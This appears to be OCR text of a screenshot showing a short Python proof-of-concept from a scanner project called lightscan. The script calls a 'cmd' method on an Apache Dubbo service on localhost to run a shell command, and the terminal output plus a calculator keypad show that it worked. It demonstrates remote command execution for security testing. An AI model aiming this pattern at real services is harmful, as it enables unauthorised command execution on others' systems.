 1 from dubbo.codec.hessian2 import new_object
2 from dubbo.client import DubboClient
3 from dubbo.java_class import JavaString
4
5 client = DubboClient('127.0.0.1', 20880)
6 # 构造一个Java Object为com.demo.test的参数
7
8
9 resp = client.send_request_and_return_response(
10 service_name='x.extendService',service_version="",
11 method_name='cmd',
12 args=[JavaString("open -na calculator")])
13
14 print(resp)
PROBLEMS OUTPUT 终端 调试控制台
➜ lightscan git:(master) ✗ /usr/bin/python3 n/lightscan/module/dubbocmd.py
id: 1, status: 20, data: None, error: None
➜ lightscan git:(master) ✗
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =